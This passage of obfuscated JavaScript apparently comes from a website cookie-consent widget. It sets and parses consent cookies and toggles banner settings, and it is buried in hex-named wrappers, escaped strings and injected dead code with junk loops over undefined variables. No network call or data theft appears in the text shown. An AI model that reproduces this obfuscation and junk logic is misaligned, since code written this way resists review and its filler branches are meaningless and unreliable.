Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    
    


    var html_lang = '';
    var open_html_language = '';
    if(open_html_language){
        var html_lang = document.getElementsByTagName('html')[0].lang;
    }
    
    var select_lang = localStorage.getItem(`lang_notification_settings_cookie_2049`);

